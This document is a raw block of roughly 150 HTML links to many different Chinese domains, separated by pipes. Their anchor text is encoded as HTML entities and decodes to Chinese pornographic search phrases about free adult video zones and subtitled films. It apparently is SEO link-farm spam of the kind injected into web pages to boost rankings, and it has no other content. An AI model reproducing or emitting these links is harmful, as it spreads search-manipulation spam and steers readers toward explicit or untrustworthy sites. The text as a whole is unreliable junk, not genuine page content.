<a href="http://bjcxg.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jilinjz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://harmonyelc.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hcwlz.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://zhanly.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcwlz.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://ziguangjs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://228884.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://sdodb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://guohuai114.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://365ddt.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://judimai.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://huayinbao.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://zymjsy.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://d4y4.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rdrmed.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://hseic.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://niukou114.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://three-ant.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://fxwmw.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://symw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hseic.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mtechs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://jszseo.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adspumps.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://dldbxf.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://tuofa886.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ycgchw.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://1renwu.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://199107.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
